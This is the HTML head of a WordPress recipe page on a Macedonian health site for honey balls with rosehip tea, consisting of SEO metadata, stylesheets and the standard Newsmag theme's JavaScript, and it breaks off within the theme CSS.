

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/
body_size: 62744
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Медени топчиња со чај од шипки: брзи а толку вкусни - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Медени топчиња со чај од шипки: брзи а толку вкусни - НМД" />
	<meta property="og:description" content="Потребни состојки за топчињата: 200 г мелени бисквити 100 г мелени наполитанки 250 мл врел чај од шипки 20 г путер 1 лажица мед Потребни состојки за глазурата: 200 г црно чоколадо за готвење 3 лажици масло Подготовка: Се вари појак чај од шипки, па врел се прелива преку мелените наполитанки помешани со мед и [&hellip;]" />
	<meta property="og:url" content="https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:published_time" content="2018-11-14T12:11:32+00:00" />
	<meta property="og:image" content="https://nmd.mk/wp-content/uploads/2018/11/topchina-e1542197485487.jpg" />
	<meta property="og:image:width" content="751" />
	<meta property="og:image:height" content="384" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="НМД" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/","url":"https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/","name":"Медени топчиња со чај од шипки: брзи а толку вкусни - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/#primaryimage"},"image":{"@id":"https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2018/11/topchina-e1542197485487.jpg","datePublished":"2018-11-14T12:11:32+00:00","author":{"@id":"https://nmd.mk/#/schema/person/b6b041fdb8b446a8c6d28fde26fb0604"},"breadcrumb":{"@id":"https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2018/11/topchina-e1542197485487.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2018/11/topchina-e1542197485487.jpg","width":751,"height":384},{"@type":"BreadcrumbList","@id":"https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"Медени топчиња со чај од шипки: брзи а толку вкусни"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nmd.mk/#/schema/person/b6b041fdb8b446a8c6d28fde26fb0604","name":"НМД","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8e4ab841c78be4f3160dcf4a19cb8ae6163380c248de47b2ed389623ba039ed0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8e4ab841c78be4f3160dcf4a19cb8ae6163380c248de47b2ed389623ba039ed0?s=96&d=mm&r=g","caption":"НМД"},"url":"https://nmd.mk/author/petar-poposki/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Медени топчиња со чај од шипки: брзи а толку вкусни Comments Feed" href="https://nmd.mk/medeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fmedeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fmedeni-topchina-so-chaj-od-shipki-brzi-a-tolku-vkusni%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nmd.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/posts/9846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nmd.mk/?p=9846' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="48d3a8eba9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
